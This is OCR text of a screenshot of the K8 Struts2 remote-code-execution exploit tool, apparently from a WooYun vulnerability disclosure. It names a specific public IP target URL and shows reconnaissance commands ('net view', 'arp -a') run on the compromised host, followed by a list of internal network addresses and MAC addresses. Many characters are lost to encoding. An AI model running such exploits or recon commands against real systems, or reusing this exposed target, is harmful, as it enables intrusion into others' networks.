 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://58.56.225.218:8080/hmweb/login.action 清空
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: arp -a 执行 保存结果 清空
★K8cmd-> net view
????? ??
★K8cmd-> arp -a
??: 192.168.3.147 --- 0xb
Internet ?? ???? ??
192.168.3.129 00-00-5e-00-01-07 ??
192.168.3.130 00-0f-e2-6b-ab-e0 ??
192.168.3.131 00-50-56-be-56-a3 ??
192.168.3.136 00-50-56-be-71-60 ??
192.168.3.138 00-50-56-be-51-59 ??
192.168.3.145 00-1a-64-db-83-6a ??
192.168.3.148 00-50-56-be-38-3f ??
192.168.3.150 00-50-56-be-25-dd ??
192.168.3.152 00-50-56-be-25-46 ??
192.168.3.153 00-50-56-be-57-41 ??
192.168.3.156 00-50-56-be-27-04 ??
192.168.3.160 00-50-56-be-29-a7 ??
192.168.3.161 00-14-22-15-bb-14 ??
192.168.3.162 00-50-56-be-1d-86 ??
192.168.3.164 00-50-56-be-04-b8 ??
192.168.3.167 00-50-56-be-6d-bb ??
192.168.3.173 00-50-56-be-2a-8e ??
192.168.3.177 44-37-e6-34-6a-28 ??
192.168.3.178 00-21-85-c7-dc-00 ??
192.168.3.183 00-50-56-be-12-47 ??
192.168.3.187 00-50-56-be-20-7f ??
192.168.3.190 00-50-56-be-4b-ee ??
192.168.3.191 ff-ff-ff-ff-ff-ff ??
224.0.0.22 01-00-5e-00-00-16 ??
224.0.0.252 01-00-5e-00-00-fc ??
228.69.164.175 01-00-5e-45-a4-af ??
255.255.255.255 ff-ff-ff-ff-ff-ff ??
www.wooyun.org